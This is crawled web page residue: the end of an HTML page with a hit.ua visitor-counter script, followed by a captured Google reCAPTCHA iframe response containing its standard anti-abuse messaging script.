if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=86720&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=86720&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->
</body>
</html>
<!-- Using cached - Page generated in 0.0036 seconds. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tRQLpln7WXwYgNzYK1jQcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769298685011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>